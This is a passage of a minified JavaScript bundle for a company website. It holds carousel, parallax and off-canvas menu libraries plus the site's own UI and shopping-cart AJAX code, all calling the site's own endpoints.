i,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==n.originalEvent&&void 0!==n.originalEvent.touches&&(i=n.originalEvent.touches[0]);t.touchObject.startX=t.touchObject.curX=void 0!==i?i.pageX:n.clientX;t.touchObject.startY=t.touchObject.curY=void 0!==i?i.pageY:n.clientY;t.dragging=!0};t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var n=this;null!==n.$slidesCache&&(n.unload(),n.$slideTrack.children(this.options.slide).detach(),n.$slidesCache.appendTo(n.$slideTrack),n.reinit())};t.prototype.unload=function(){var t=this;n(".slick-cloned",t.$slider).remove();t.$dots&&t.$dots.remove();t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove();t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove();t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")};t.prototype.unslick=function(n){var t=this;t.$slider.trigger("unslick",[t,n]);t.destroy()};t.prototype.updateArrows=function(){var n=this;Math.floor(n.options.slidesToShow/2);!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&!n.options.infinite&&(n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===n.currentSlide?(n.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-n.options.slidesToShow&&!1===n.options.centerMode?(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-1&&!0===n.options.centerMode&&(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))};t.prototype.updateDots=function(){var n=this;null!==n.$dots&&(n.$dots.find("li").removeClass("slick-active").end(),n.$dots.find("li").eq(Math.floor(n.currentSlide/n.options.slidesToScroll)).addClass("slick-active"))};t.prototype.visibility=function(){var n=this;n.options.autoplay&&(n.interrupted=document[n.hidden]?!0:!1)};n.fn.slick=function(){for(var u,i=this,r=arguments[0],f=Array.prototype.slice.call(arguments,1),e=i.length,n=0;n<e;n++)if("object"==typeof r||void 0===r?i[n].slick=new t(i[n],r):u=i[n].slick[r].apply(i[n].slick,f),void 0!==u)return u;return i}});window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(n){window.setTimeout(n,1e3/60)}}(),function(n){var i=1,t=window.Parallax||{};t=function(){function t(t,i){var r=this;r.defaults={};r.options=n.extend({},r.defaults,i);r.parallaxEle=n(t);r.parallaxCoeff=n(t).attr("data-parallax-coeff");r.scrollY;r.translate={x:0,y:0};r.targetOffset=0;r.intervalFunc=function(){};r.init()}return t}();t.prototype.handleParallax=function(){var t=this,r=t.parallaxEle.get(0),u,h=t.parallaxCoeff,o=n(window).scrollTop(),s=0,f,e;t.intervalFunc=function(){requestAnimFrame(t.intervalFunc);f=document.documentElement;e=(window.pageYOffset||f.scrollTop)-(f.clientTop||0);s=e-o;o=e;t.targetOffset+=s*h;u=t.targetOffset*i;t.translate.y+=u;t.targetOffset-=u;r.style.webkitTransform=r.style.MozTransform=r.style.msTransform=r.style.OTransform=r.style.transform="translate3d("+t.translate.x+"px, "+t.translate.y+"px, 0)"};t.intervalFunc()};t.prototype.buildParallax=function(){var r=this,h,f,e,u,t,c,o,s;r.scrollY=n(window).scrollTop();c=function(n){var t=0;if(n.offsetParent)do t+=n.offsetTop,n=n.offsetParent;while(n);return t>=0?t:0};t=r.parallaxEle;h=t.css("-webkit-transform")||t.css("-moz-transform")||t.css("-ms-transform")||t.css("-o-transform")||t.css("transform");f=h.replace(/[^0-9\-.,]/g,"").split(",");e=f[12]||f[4]||0;u=f[13]||f[5]||0;e=Number(e);u=Number(u);o=(r.scrollY-c(t[0]))*r.parallaxCoeff;s=o*i;u+=s;o-=s;t.transformOuter(e,u);r.translate.x=e;r.translate.y=u;r.targetOffset=o};t.prototype.init=function(){function i(){r(function(){t.handleParallax();n("html").addClass("parallaxInit")})}function r(n){t.buildParallax();n()}var t=this;i()};t.prototype.kill=function(){};n.fn.transformOuter=function(t,i){n(this).css({webkitTransform:"translate3d("+t+"px, "+i+"px, 0)",MozTransform:"translate3d("+t+"px, "+i+"px, 0)",msTransform:"translate("+t+"px, "+i+"px)",OTransform:"translate3d("+t+"px, "+i+"px, 0)",transform:"translate3d("+t+"px, "+i+"px, 0)"})};n.fn.parallax=function(){for(var i=this,r=arguments[0],f=Array.prototype.slice.call(arguments,1),e=i.length,u,n=0;n<e;n++)if(typeof r=="object"||typeof r=="undefined"?i[n].parallax=new t(i[n],r):u=i[n].parallax[r].apply(i[n].parallax,f),typeof u!="undefined")return u;return i}}(jQuery);slidebars=function(){var e=$("[canvas]"),n={},t=!1,u=!1,o=["top","right","bottom","left"],s=["reveal","push","overlay","shift"],f=function(t){var i=$(),r="0px, 0px",u=1e3*parseFloat(n[t].element.css("transitionDuration"),10);return("reveal"===n[t].style||"push"===n[t].style||"shift"===n[t].style)&&(i=i.add(e)),("push"===n[t].style||"overlay"===n[t].style||"shift"===n[t].style)&&(i=i.add(n[t].element)),n[t].active&&("top"===n[t].side?r="0px, "+n[t].element.css("height"):"right"===n[t].side?r="-"+n[t].element.css("width")+", 0px":"bottom"===n[t].side?r="0px, -"+n[t].element.css("height"):"left"===n[t].side&&(r=n[t].element.css("width")+", 0px")),{elements:i,amount:r,duration:u}},h=function(t,r,u,f){return i(t)?!1:void(n[t]={id:t,side:r,style:u,element:f,active:!1})},i=function(t){return n.hasOwnProperty(t)?!0:!1},r;this.init=function(n){return t?!1:(u||($("[off-canvas]").each(function(){var n=$(this).attr("off-canvas").split(" ",3);return n&&n[0]&&-1!==o.indexOf(n[1])&&-1!==s.indexOf(n[2])?void h(n[0],n[1],n[2],$(this)):!1}),u=!0),t=!0,this.css(),$(r).trigger("init"),void("function"==typeof n&&n()))};this.exit=function(n){if(!t)return!1;var i=function(){t=!1;$(r).trigger("exit");"function"==typeof n&&n()};this.getActiveSlidebar()?this.close(i):i()};this.css=function(u){var f,e;if(!t)return!1;for(f in n)i(f)&&(e="top"===n[f].side||"bottom"===n[f].side?n[f].element.css("height"):n[f].element.css("width"),("push"===n[f].style||"overlay"===n[f].style||"shift"===n[f].style)&&n[f].element.css("margin-"+n[f].side,"-"+e));this.getActiveSlidebar()&&this.open(this.getActiveSlidebar());$(r).trigger("css");"function"==typeof u&&u()};this.open=function(u,e){if(!t||!u||!i(u))return!1;var o=function(){n[u].active=!0;n[u].element.css("display","block");$(r).trigger("opening",[n[u].id]);var t=f(u);t.elements.css({"transition-duration":t.duration+"ms",transform:"translate("+t.amount+")"});setTimeout(function(){$(r).trigger("opened",[n[u].id]);"function"==typeof e&&e()},t.duration)};this.getActiveSlidebar()&&this.getActiveSlidebar()!==u?this.close(o):o()};this.close=function(u,e){if(("function"==typeof u&&(e=u,u=null),!t)||u&&!i(u))return!1;if(u||(u=this.getActiveSlidebar()),u&&n[u].active){n[u].active=!1;$(r).trigger("closing",[n[u].id]);var o=f(u);o.elements.css("transform","");setTimeout(function(){o.elements.css("transition-duration","");n[u].element.css("display","");$(r).trigger("closed",[n[u].id]);"function"==typeof e&&e()},o.duration)}};this.toggle=function(r,u){return t&&r&&i(r)?void(n[r].active?this.close(r,function(){"function"==typeof u&&u()}):this.open(r,function(){"function"==typeof u&&u()})):!1};this.isActive=function(){return t};this.isActiveSlidebar=function(r){return t&&r&&i(r)?n[r].active:!1};this.getActiveSlidebar=function(){var u,r;if(!t)return!1;u=!1;for(r in n)if(i(r)&&n[r].active){u=n[r].id;break}return u};this.getSlidebars=function(){var r,u;if(!t)return!1;r=[];for(u in n)i(u)&&r.push(n[u].id);return r};this.getSlidebar=function(r){return t&&r&&r&&i(r)?n[r]:!1};this.events={};r=this.events;$(window).on("resize",this.css.bind(this))};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(n){window.setTimeout(n,1e3/60)}}();$.fn.imageFit=function(){var n=$(this),t=n.parent().outerWidth(),i=n.parent().outerHeight();n.css({width:"auto",height:"auto"});t/i>n.outerWidth()/n.outerHeight()?n.css("width",t+2+"px"):n.css("height",i+2+"px")};app=function(){function t(){$(".select > select").each(function(){var n=$(this).find(":selected").get(0);(n.hasAttribute("default")||n.value=="")&&$(this).parent().addClass("default-selected")});$(".select > select").on("change",function(){var n=$(this).find(":selected").get(0);n.hasAttribute("default")||n.value==""?$(this).parent().addClass("default-selected"):$(this).parent().removeClass("default-selected")})}function i(){$(".banner-slider").slick({arrows:!1,dots:!0,fade:!0,autoplay:!0,pauseOnHover:!0});$(".slider--benefits").slick({arrows:!0,dots:!0,infinite:!1,slidesToShow:1,centerMode:!0,focusOnSelect:!0});$(".slider--care").slick({arrows:!0,dots:!0,infinite:!0,slidesToShow:3,centerMode:!0,focusOnSelect:!0,responsive:[{breakpoint:991,settings:{centerMode:!1,slidesToShow:1}}]});$(".culture-slider").slick({arrows:!1,dots:!0,infinite:!0,slidesToShow:3,centerMode:!0,focusOnSelect:!0,responsive:[{breakpoint:1400,settings:{centerMode:!1,slidesToShow:2}},{breakpoint:767,settings:{centerMode:!1,slidesToShow:1}}]});$(".history-slider_landing").slick({arrows:!1,dots:!1,slidesToShow:3,autoplay:!0,autoplaySpeed:3500,centerMode:!0,pauseOnHover:!1,pauseOnFocus:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:1}},{breakpoint:767,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"15px"}},{breakpoint:575,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"10px"}}]});$(".history-slider").slick({arrows:!0,dots:!1,slidesToShow:3,autoplay:!1,centerMode:!0,responsive:[{breakpoint:1199,settings:{slidesToShow:1,adaptiveHeight:!0}},{breakpoint:767,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"15px"}},{breakpoint:575,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"10px"}}]});$(".team-slider").slick({arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:575,settings:{arrows:!0,centerMode:!0,centerPadding:"60px",slidesToShow:1}}]});$(".home-featured-slider").slick({arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,dots:!0,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:575,settings:{arrows:!0,centerMode:!0,slidesToShow:1}}]});$(".diversity-team-slider").slick({arrows:!1,dots:!0,infinite:!0,slidesToShow:3,centerMode:!0,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{centerMode:!1,slidesToShow:2}},{breakpoint:375,settings:{centerMode:!1,slidesToShow:1}}]});$(".diversity-benefits-slider").slick({dots:!0,slidesToShow:1,autoplay:!1,slidesToScroll:1,arrows:!1,fade:!0});$(".applications-slider").slick({arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{arrows:!1,dots:!0}},{breakpoint:767,settings:{slidesToShow:1,arrows:!1,dots:!0}}]});$(".product-image-slider").slick({centerMode:!0,centerPadding:"60px",arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,autoplaySpeed:3e3,responsive:[{breakpoint:767,settings:{centerMode:!1,slidesToShow:1}}]});$(".product-image-slider_mobile").slick({centerMode:!1,centerPadding:"60px",arrows:!0,slidesToShow:1,slidesToScroll:1,autoplay:!1});$(".testimonials-slider").slick({arrows:!0,autoplay:!1,autoplaySpeed:3e3,adaptiveHeight:!0,responsive:[{breakpoint:991,settings:{arrows:!1}}]});$(".news-single-slider").slick({slidesToShow:1,autoplay:!1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".news-single-slider-nav"});$(".news-single-slider-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".news-single-slider",arrows:!0,dots:!1,focusOnSelect:!0,responsive:[{breakpoint:576,settings:{arrows:!1}},{breakpoint:375,settings:{arrows:!1,slidesToShow:1}}]})}function r(){if($(".fr-video")[0]){let i=315/560,n=$(".fr-video").closest("p").width(),t=n*i;$("iframe").width(n);$("iframe").height(t);$(window).resize(function(){n=$(".fr-video").closest("p").width();t=n*i;$("iframe").width(n);$("iframe").height(t)})}}function u(){$("#main-content .modal").detach().appendTo("body");$(".modal").on("show.bs.modal",function(){$(this).css("z-index","10000");var n=$("html").scrollTop()?$("html").scrollTop():$("body").scrollTop();$("html").addClass("noscroll").css("top",-n)}).on("hide.bs.modal",function(){var n=parseInt($("html").css("top"));$("html").removeClass("noscroll");$("html,body").scrollTop(-n)}).on("hidden.bs.modal",function(){$(this).css("z-index","-1")});$(".slider-modal").on("show.bs.modal",function(n){var t=$(this).find(".slider"),i,u;if(t.length&&(i=t.get(0).slick,i)){var f=$(n.relatedTarget),e=f.data("slide-target"),r=$(e);r.length&&(u=i.$slides.index(r.get(0)),t.slick("slickGoTo",u,!0))}})}function f(){var n=function(n){var t=$(n),i=$(t.data("for"));i.add(t).removeClass("collapsed");i.slideDown(300,function(){})},t=function(n){var t=$(n),i=$(t.data("for"));i.slideUp(300,function(){i.add(t).addClass("collapsed")})};$(".accordion-content, .accordion-toggle").each(function(){$(this).addClass("collapsed")});$(".accordion-content").each(function(){$(this).css("display","none")});$(".accordion-toggle").click(function(){$(this).hasClass("collapsed")?n(this):t(this);$(this).blur()})}function e(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(n){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);t=t.length?t:$("[name="+this.hash.slice(1)+"]");t.length&&(n.preventDefault(),$("html, body").animate({scrollTop:t.offset().top-100},1e3,function(){var n=$(t);if(n.focus(),n.is(":focus"))return!1;n.attr("tabindex","-1");n.focus()}))}})}function o(){$(".tab_content").hide();$(".tab_content:first").show();$("ul.tabs li").click(function(){$(".tab_content").hide();var n=$(this).attr("rel");$("#"+n).fadeIn();$("ul.tabs li").removeClass("active");$(this).addClass("active");$(".tab_drawer_heading").removeClass("d_active");$(".tab_drawer_heading[rel^='"+n+"']").addClass("d_active")});$(".tab_drawer_heading").click(function(){$(".tab_content").hide();var n=$(this).attr("rel");$("#"+n).fadeIn();$(".tab_drawer_heading").removeClass("d_active");$(this).addClass("d_active");$("ul.tabs li").removeClass("active");$("ul.tabs li[rel^='"+n+"']").addClass("active")});$("ul.tabs li").last().addClass("tab_last")}function s(){var n=new slidebars;n.init();$(".toggle-flyout").on("click",function(t){t.stopPropagation();t.preventDefault();n.toggle("id-1")});$(n.events).on("opening",function(){$("[data-canvas]").addClass("js-close-any");$(".js-close-any").on("click",function(t){t.stopPropagation();n.close()});$("#slidebar-nav a, #slidebar-nav input, #slidebar-nav button").first().focus()});$(n.events).on("closing",function(){$("[data-canvas]").removeClass("js-close-any")});$(".toggle-submenu").off("click").on("click",function(){$submenu=$(this).parent().children(".sb-submenu");$submenu.toggleClass("sb-submenu-active");$submenu.hasClass("sb-submenu-active")?($submenu.slideDown(200),$submenu.parent().siblings().children(".sb-submenu-active.sb-submenu").slideUp(200),$submenu.parent().siblings().children(".sb-submenu-active.sb-submenu").toggleClass("sb-submenu-active")):$submenu.slideUp(200)});$(".sb-slidebar a.active").parent().parent(".sb-submenu").slideDown(0).addClass("sb-submenu-active")}function h(n){var r=function(n,t){var u,r,i;if(undefined!==n&&n.length)for(r=n.split(/\s+/),i=0;i<r.length;i++)r[i]&&r[i].length>0&&r[i].substring(0,t.length)===t&&(u=r[i].substring(t.length),i=r.length);return u},s=function(n){return decodeURIComponent(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(n).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))},u,f=r($("body").attr("class"),"c"),t=n.children("li.nav-item"),o=t.children("a"),i=function(n){setTimeout(function(){n.children(".dropdown-menu").remove()},0)},e=function(n,t,i,r){var u=s("cache");$.ajax({type:"GET",url:"/CMSAjax/SubNav"+(u==="0"?"?cache=0":""),data:{MenuId:n,contentID:t},dataType:"html"}).done(function(n){i.append(n);r()})};t.hover(function(){var n=this;$(n).hasClass("dropdown-open")||e(r($(n).attr("class"),"mid-"),f,$(n),function(){$(n).siblings("li").removeClass("dropdown-open");i($(n).siblings("li"));$(n).addClass("dropdown-open");clearTimeout(u)})},function(){var t=$(this);clearTimeout(u);u=setTimeout(function(){t.removeClass("dropdown-open");i(n.find("li"))},0)});$(window).click(function(n){$(n.target).is(t)||$(n.target).closest(t).length||i(t)});o.focus(function(){var n=$(this);e(r(n.parent().attr("class"),"mid-"),f,n.parent(),function(){n.parent().addClass("dropdown-open");n.parent().siblings().removeClass("dropdown-open");i(n.parent().siblings())})});o.on("touchstart",function(n){n.preventDefault();var t=$(this);e(r(t.parent().attr("class"),"mid-"),f,t.parent(),function(){t.parent().addClass("dropdown-open");t.parent().siblings().removeClass("dropdown-open");i(t.parent().siblings())})})}function c(){var n=$(".video-modal");$(".toggle-video-modal").click(function(t){var i=function(n){return decodeURIComponent(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(n).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))},r=$(this).data("content-id"),u=i("cache");$.ajax({type:"GET",url:"/CMSAjax/GetVideoEmbedCode"+(u==="0"?"?cache=0":""),data:{ContentMediaID:r},dataType:"html"}).done(function(t){$(".video-modal_content .video-wrapper").append(t);setTimeout(function(){n.addClass("active").delay(5e3);$("html").addClass("video-modal_open")},300)});t.preventDefault()});$(".video-modal .close-modal").click(function(){$(".video-modal_content .video-wrapper iframe").remove();n.removeClass("active");$("html").removeClass("video-modal_open")})}function l(){var n=$(".video-modal-2");$(".toggle-video-modal").click(function(t){$(".banner-slider").slick("slickPause");setTimeout(function(){n.addClass("active").delay(5e3);$("html").addClass("video-modal_open")},300);t.preventDefault()});$(".close-modal").click(function(){$(".video-modal-2 iframe").attr("src",$(".video-modal-2 iframe").attr("src"));n.removeClass("active");$("html").removeClass("video-modal_open");$(".banner-slider").slick("slickPlay")})}function a(){var n=$(".media-library-modal");$(".toggle-media-library-modal").click(function(){n.addClass("active");$("html").addClass("media-library-modal_open")});$(".close-media-library-modal").click(function(){n.removeClass("active");$("html").removeClass("media-library-modal_open")})}function v(){$("#download-assets").click(function(n){n.preventDefault();var t=[];$("input[name='asset']:checked").each(function(){t.push($(this).data("cid"))});t.length>0&&$.ajax({url:"/CMSAjax/GetMediaAssets",type:"POST",data:JSON.stringify(t),dataType:"json",contentType:"application/json; charset=utf-8",success:function(n){window.location.href="/CMSAjax/DownloadFile?id="+n},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})});$("#selectAll").change(function(){this.checked?$("input[name = 'asset']").prop("checked",!0):$("input[name = 'asset']").prop("checked",!1)})}function y(){var n=$(".media-library-modal");$("#i-agree").click(function(){var t=$("#firstName").val(),i=$("#lastName").val(),r=$("#company").val(),u=$("#emailAddress").val();$.ajax({url:"/CMSAjax/InsertMediaAssetsTerms",type:"POST",data:JSON.stringify({FirstName:t,LastName:i,Company:r,Email:u}),dataType:"json",contentType:"application/json; charset=utf-8",success:function(){n.removeClass("active");$("html").removeClass("media-library-modal_open");$("#firstName").val("");$("#lastName").val("");$("#company").val("");$("#emailAddress").val("")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})})}function p(){$(window).scroll(function(){$(this).scrollTop()>0?$(window).width()>=1800?($("ul.navigation").stop().animate({padding:"0"},0),$(".navbar-brand img").stop().animate({height:"38px"},0),$(".navbar-left").stop().animate({height:"74px"},0),$(".navbar-right").stop().animate({height:"74px"},0)):$(window).width()>=767&&($("ul.navigation").stop().animate({padding:"0"},0),$(".navbar-brand img").stop().animate({height:"28.6px"},0),$(".navbar-left").stop().animate({height:"61px"},0),$(".navbar-right").stop().animate({height:"61px"},0)):$(window).width()>=1800?($("ul.navigation").stop().animate({padding:"1.0em 0 0 0"},0),$(".navbar-brand img").stop().animate({height:"74px"},0),$(".navbar-left").stop().animate({height:"110px"},0),$(".navbar-right").stop().animate({height:"110px"},0)):$(window).width()>=767&&($("ul.navigation").stop().animate({padding:"1.0em 0 0 0"},0),$(".navbar-brand img").stop().animate({height:"67.6px"},0),$(".navbar-left").stop().animate({height:"100px"},0),$(".navbar-right").stop().animate({height:"100px"},0))})}function w(){var n=$("#datepicker");n.datepicker({format:"mm/dd/yyyy",todayHighlight:!0,autoclose:!0})}function b(){$(".at-share-btn").on("click",function(){$(".sharethis-inline-share-buttons-hidden").attr("style","display: block !important")})}function n(){history.pushState&&$(".pagedClick").click(function(t){var i;t.preventDefault();i=$(this).attr("data-ajaxurl");i=i.split("#")[0];var r=i.split("?")[1],f=$(this),u="/CMSAjax/"+i;$.ajax({type:"GET",url:u,datatype:"html",success:function(t){$("#pagedResults").html(t);n();history.pushState(null,null,"?"+r)},error:function(){}})})}return{init:function(){i();r();u();f();e();n();o();s();h($("#main-navigation > ul.header-nav"));p();c();l();a();v();y();t();w();b()}}}();$(document).ready(function(){app.init()});store=function(){var n=function(n){$.ajax({url:"/Commerce/CartNotification",method:"GET",data:{SKUID:n},success:function(n){$(".content-container").append(n)},error:function(){}})},t=function(n){function f(){$(n).html(i[r%=i.length]);++r}var t,u,i,r,e;$("#cart-added").remove();t=$(n).closest("form");console.log(window.location.href.replace(location.origin,""));i=["◜ "," ◝"," ◞","◟ "];r=0;e=$(n).html();console.log(t.serialize());n.closest("form").qty.value<=n.closest("form").qty.max?$.ajax({url:"/Commerce/AddToCartWithNotification",method:"POST",data:t.serialize()+"&pageurl="+window.location.href.replace(location.origin,""),beforeSend:function(){f();u=window.setInterval(f,100)},success:function(t){window.clearInterval(u);$(n).html("✔");setTimeout(function(){$(n).html(e)},2e3);$(".content-container").append(t)},error:function(n,t,i){console.log(i)}}):alert("Quantity cannot be greater than "+n.closest("form").qty.max)},i=function(){$("#cart-added").fadeOut("fast",function(){$("#cart-added").remove()})},r=function(){var n=[].slice.call(document.getElementsByClassName("cart-row_total")).map(function(n){return parseFloat(n.innerText)}).reduce(function(n,t){return n+t},0);$("#cart-subtotal").html(n.toFixed(2))},u=function(n){var t=$(n),i;t.hasClass("submitted")||(i="/Commerce/UpdateCartRowWithAjax",n.qty.value<=n.qty.max?$.ajax({url:i,method:"POST",data:t.serialize(),beforeSend:function(){t.css("opacity",".5").addClass("submitted")},success:function(n){n?t.parent(".ajax-target").html(n):t.parent(".ajax-target").remove();r();$("#calculateshipping").submit()},error:function(n,t,i){console.log(i)}}):alert("Quantity cannot be greater than "+n.qty.max))},f=function(n){var t=$(n),i;t.hasClass("submitted")||(i="/Commerce/GetShippingCost",$.ajax({url:i,method:"POST",data:t.serialize(),beforeSend:function(){t.css("opacity",".5").addClass("submitted")},success:function(n){n&&(n.Shippingamount>0?$(".Shippingamount").html("$"+n.Shippingamount):$(".Shippingamount").html("TBD"),$("#shippingcostresult").css("display","block"),t.css("opacity","1").removeClass("submitted"))},error:function(n,i,r){console.log(r);$(".Shippingamount").html("TBD");$("#shippingcostresult").css("display","block");t.css("opacity","1").removeClass("submitted")}}))},e=function(n){var t=$(n).val();$.ajax({url:"/Commerce/GetShippingPrice_Payment",method:"POST",data:{shippingCode:t},beforeSend:function(){},success:function(n){n.success&&($(".ShippingAmount").html(n.Shppingamount),$(".ShippingMethod").html(n.Shippingmethod),$(".totalamount").html(n.Total));console.log(n)},error:function(n,t,i){console.log(i)}})},o=function(n){var t=$(n).val();$.ajax({url:"/Commerce/GetShippingPrice",method:"POST",data:{shippingCode:t},beforeSend:function(){$("#ShippingPriceResults .shipping-price").css("opacity",".5");$("#ShippingPriceResults .landedcost-price").css("opacity",".5")},success:function(n){$("#ShippingPriceResults").html(n)},error:function(n,t,i){console.log(i)}})};return{init:function(){$(document).click(function(n){var t=$("#cart-added");t.is(n.target)||t.has(n.target).length!==0||t.fadeOut("fast",function(){$("#cart-added").remove()})})},closeMiniCart:i,getMiniCart:n,postWithAjax:t,updateCartRow:u,GetShippingCost:f,updateShippingPrice:o,updateShippingPriceinPayment:e}}();$(document).ready(function(){store.init();$(".alert").alert();$(".alert").on("closed.bs.alert",function(){var n=$("#AlertMessageUniqueID").val();$.ajax({url:"/Commerce/AlertClosed",method:"GET",data:{UniqueID:n},success:function(){},error:function(){}})})});Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);Element.prototype.closest||(Element.prototype.closest=function(n){var t=this;do{if(Element.prototype.matches.call(t,n))return t;t=t.parentElement||t.parentNode}while(t!==null&&t.nodeType===1);return null})